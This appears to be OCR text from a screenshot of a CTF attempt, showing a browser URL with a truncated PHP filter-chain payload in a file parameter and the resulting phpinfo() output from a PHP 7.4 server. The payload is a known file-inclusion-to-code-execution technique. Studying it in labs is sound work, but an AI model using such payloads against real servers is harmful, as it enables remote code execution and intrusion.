 不安全
gz.imxbt.cn:20548/?file=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.IS...
欧亿Ai-7.0
root@wanth3f1ag...
Hgame2025 week...
Unicode与中文 编...
CyberChef
成都大学智慧教务
Python3 爬虫知识...
SQL注入有趣姿势...
从CTFShow[RCE挑...
无字母数字webshe...
Yxing
英语
中文（简体）
一律翻译英语
Google Translate
PHP Version 7.4.33
php
System Linux 23ecc6d97cd7 5.15.0-118-generic #128-Ubuntu SMP Fri Jul 5 09:28:59 UTC 2024 x86_64
Build Date Jun 9 2023 16:51:37
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/fpm
Loaded Configuration File /etc/php/7.4/fpm/php.ini
Scan this dir for additional .ini files /etc/php/7.4/fpm/conf.d
Additional .ini files parsed /etc/php/7.4/fpm/conf.d/10-opcache.ini, /etc/php/7.4/fpm/conf.d/10-pdo.ini, /etc/php/7.4/fpm/conf.d/20-
calendar.ini, /etc/php/7.4/fpm/conf.d/20-ctype.ini, /etc/php/7.4/fpm/conf.d/20-exif.ini,
/etc/php/7.4/fpm/conf.d/20-ffi.ini, /etc/php/7.4/fpm/conf.d/20-fileinfo.ini, /etc/php/7.4/fpm/conf.d/20-ftp.ini,
/etc/php/7.4/fpm/conf.d/20-gettext.ini, /etc/php/7.4/fpm/conf.d/20-iconv.ini, /etc/php/7.4/fpm/conf.d/20-
json.ini, /etc/php/7.4/fpm/conf.d/20-phar.ini, /etc/php/7.4/fpm/conf.d/20-posix.ini,
/etc/php/7.4/fpm/conf.d/20-readline.ini, /etc/php/7.4/fpm/conf.d/20-shmop.ini, /etc/php/7.4/fpm/conf.d/20-
sockets.ini, /etc/php/7.4/fpm/conf.d/20-sysvmsg.ini, /etc/php/7.4/fpm/conf.d/20-sysvsem.ini,
/etc/php/7.4/fpm/conf.d/20-sysvshm.ini, /etc/php/7.4/fpm/conf.d/20-tokenizer.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support available, disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2, tlsv1.3
Registered Stream Filters zlib.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk,
convert.iconv.*